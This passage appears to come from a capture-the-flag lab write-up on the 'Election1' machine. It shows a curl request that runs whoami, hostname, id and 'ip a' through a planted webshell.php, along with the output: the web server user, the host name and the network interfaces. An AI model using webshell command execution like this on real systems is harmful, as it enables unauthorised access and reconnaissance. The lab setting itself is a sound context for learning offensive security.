 ┌──(root💀siunam)-[~/ctf/PG_Play/Election1]
└─# curl "http://$RHOSTS/webshell.php?cmd=whoami;hostname;id;ip%20a"
\N      \N      \N      \N      www-data
election
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens35: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:ce:a5 brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.211/24 brd 192.168.129.255 scope global noprefixroute ens35
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:cea5/64 scope link
       valid_lft forever preferred_lft forever